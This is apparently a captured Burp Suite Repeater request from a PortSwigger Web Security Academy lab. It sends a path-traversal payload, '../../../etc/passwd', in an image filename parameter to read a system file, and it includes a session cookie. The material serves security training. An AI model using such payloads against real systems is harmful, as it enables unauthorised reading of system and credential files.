 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ac8000e04bd3d388022a8d40027009b.web-security-academy.net
3 Cookie: session=K0AD8jsE6TB2aGymehKj3qNf2ISLjSnH
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac8000e04bd3d388022a8d40027009b.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17